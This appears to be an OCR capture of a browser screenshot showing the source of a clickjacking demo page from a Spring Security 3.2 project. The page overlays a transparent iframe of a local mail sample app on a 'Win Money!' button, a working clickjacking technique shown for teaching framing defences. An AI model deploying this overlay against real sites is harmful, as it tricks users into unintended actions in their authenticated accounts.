 clickjacking.html - Google Chrome
Thu Sep 12 11:00:54 AM
SecureMail: Inbox
SecureMail: Inbox
Clickjacking Demo
clickjacking.html
view-source:file:///home/rwinch/git/gs-spring-security-3.2/clickjacking.html
13 opacity: 0;
14 border: 1px solid black;
15 }
16
17 #message-content iframe
18 {
19 position : absolute;
20 top : -145px;
21 left : -775px;
22 width : 1280px;
23 height : 1200px;
24 }
25 </style>
26 </head>
27 <body>
28 <form action="#" method="post">
29 <input id="attack" type="submit" value="Win Money!"/>
30 </form>
31
32 <div id="message-content">
33 <iframe src="http://localhost:8080/sample/"></iframe>
34 </div>
35 </body>
36 </html>